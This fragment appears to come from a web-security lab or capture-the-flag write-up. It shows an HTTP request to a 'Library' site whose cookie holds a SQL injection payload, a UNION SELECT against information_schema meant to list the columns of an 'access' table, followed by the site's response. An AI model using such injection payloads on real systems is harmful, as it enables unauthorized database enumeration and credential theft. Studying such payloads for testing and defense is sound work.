 Cookie: PHPSESSID=h5jqmq3rrcb09inproguc7evb7; lastviewed="{"lastviewed"=="'England' union select column_name
from information_schema.columns where table_name = 'access' and column_name !='password' "}"
Upgrade-Insecure-Requests: 1
country=Scotland
Library - Home Page
Welcome to the Library !
Netherlands England Germany France Romania Scotland Spain
We couldn't find any information for username.
Please try again later